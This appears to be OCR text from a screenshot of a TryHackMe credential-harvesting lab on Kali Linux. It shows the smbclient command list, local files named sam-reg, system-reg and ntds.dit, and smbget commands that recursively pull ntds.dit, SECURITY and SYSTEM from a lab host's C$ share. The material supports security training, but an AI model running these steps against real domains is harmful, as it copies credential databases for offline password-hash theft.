 File Machine View Input Devices Help
Applications Places Terminator Oct 25 08:55
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 85x20
smb: \temp\> ?
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \temp\>
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 117x25
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ rm -rf ntds.dit
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ ls -la
total 20152
drwxr-xr-x 2 kali kali 4096 Oct 25 08:53 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ ls -la
total 35092
drwxr-xr-x 2 kali kali 4096 Oct 25 08:53 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rwxr-xr-x 1 kali kali 15296000 Oct 25 08:54 ntds.dit
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x20
$ smbget smb://10.10.137.224/C$/temp -U thm 1 ⨯
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
smb://10.10.137.224/C$/temp is a directory. Specify -R to download recursively
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbget -R smb://10.10.137.224/C$/temp -U thm 1 ⨯
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
Can't open ntds.dit: File exists
Failed to download /ntds.dit: File exists
(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
$ smbget -R smb://10.10.137.224/C$/temp -U thm 1 ⨯
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
[ntds.dit] 4.94MB of 24.00MB (20.60%) at 194.71kB/s ETA: 00:01:4045
smb://10.10.137.224/C$/temp/ntds.dit
smb://10.10.137.224/C$/temp/SECURITY
[SYSTEM] 875.00kB of 20.00MB (4.27%) at 175.00kB/s ETA: 00:01:52